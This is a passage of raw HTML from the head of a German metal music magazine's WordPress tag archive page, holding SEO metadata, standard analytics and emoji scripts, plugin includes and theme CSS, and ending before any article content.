

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/februar-2019/
body_size: 24546
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Februar 2019 Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/februar-2019/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Februar 2019 Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/februar-2019/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/februar-2019/","url":"https://www.eternitymagazin.de/tag/februar-2019/","name":"Februar 2019 Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"primaryImageOfPage":{"@id":"https://www.eternitymagazin.de/tag/februar-2019/#primaryimage"},"image":{"@id":"https://www.eternitymagazin.de/tag/februar-2019/#primaryimage"},"thumbnailUrl":"https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg","breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/februar-2019/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/tag/februar-2019/#primaryimage","url":"https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg","contentUrl":"https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/februar-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Februar 2019"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Schlagwort-Feed zu Februar 2019" href="https://www.eternitymagazin.de/tag/februar-2019/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/7780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
